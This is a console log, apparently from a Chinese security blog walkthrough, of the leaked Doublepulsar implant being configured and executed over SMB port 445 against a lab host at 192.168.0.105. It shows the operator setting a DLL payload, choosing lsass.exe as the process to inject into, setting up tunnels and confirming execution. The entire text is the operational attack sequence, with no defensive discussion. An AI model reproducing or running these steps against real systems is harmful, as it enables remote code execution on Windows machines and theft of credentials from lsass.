 [*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\testexp.dll
[+] Set DllPayload => c:\testexp.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injec
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.0.105] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.0.105:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.105
TargetPort 445
DllPayload c:\testexp.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] : yes
飓风网络安全